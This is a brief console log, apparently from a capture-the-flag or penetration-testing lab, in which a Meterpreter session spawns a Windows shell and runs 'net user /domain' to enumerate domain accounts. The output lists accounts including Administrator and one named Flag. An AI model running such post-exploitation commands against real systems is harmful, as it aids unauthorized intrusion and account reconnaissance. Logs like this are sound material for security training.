 meterpreter > shell
Process 1292 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user/domain
net user/domain
The syntax of this command is:
NET
[ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
STATISTICS | STOP | TIME | USE | USER | VIEW ]
C:\Windows\system32>net user /domain
net user /domain
User accounts for \\
$431000-8GTOTKF97VJ7 Administrator DefaultAccount
dev1 dev2 Flag
Guest HealthMailbox014a1a5 HealthMailbox21699d8